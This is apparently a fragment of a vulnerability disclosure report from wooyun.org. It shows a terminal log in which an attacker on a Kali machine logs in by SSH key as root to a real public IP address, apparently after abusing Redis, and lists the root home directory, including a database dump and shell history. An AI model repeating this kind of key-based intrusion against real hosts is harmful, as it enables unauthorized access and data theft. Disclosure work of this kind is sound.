 root@kali-PC:/tmp/redis# ssh -i id_rsa root@219.129.20.233
Last login: Wed Dec 23 14:55:23 2015 from 60.208.111.37
: command not found
: command not found
: command not found
'bash: /etc/profile: line 11: syntax error near unexpected token `{
'bash: /etc/profile: line 11: `pathmunge () {
: command not found
-bash: /root/.bash_profile: line 18: syntax error: unexpected end of file
-bash-4.1#
-bash-4.1#
-bash-4.1#
-bash-4.1#
-bash-4.1# ls -al
总用量 1176
dr-xr-x---. 3 root root 4096 12月 22 16:50 .
dr-xr-xr-x. 22 root root 4096 8月 5 23:02 ..
-rw-------. 1 root root 1598 7月 30 22:36 anaconda-ks.cfg
-rwxr-xr-x. 1 root root 63 10月 27 14:27 app.log
-rw-r--r--. 1 root root 1102755 11月 16 18:31 asia_transport.sql
-rw-r--r--. 1 root root 421 12月 7 17:30 authorized_keys
-rw-------. 1 root root 7682 12月 23 15:05 .bash_history
-rw-r--r--. 1 root root 18 5月 20 2009 .bash_logout
-rw-r--r--. 1 root root 325 8月 17 16:44 .bash_profile
www.wooyun.org